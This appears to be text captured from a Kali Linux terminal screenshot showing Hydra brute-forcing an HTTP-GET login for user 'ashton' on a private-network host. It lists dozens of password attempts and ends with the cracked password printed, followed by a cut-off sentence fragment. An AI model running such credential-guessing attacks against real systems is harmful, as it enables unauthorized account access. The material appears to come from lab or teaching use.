 Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-24 18:54:13
root@Kali:~#
the wrong credentials (e.g., bad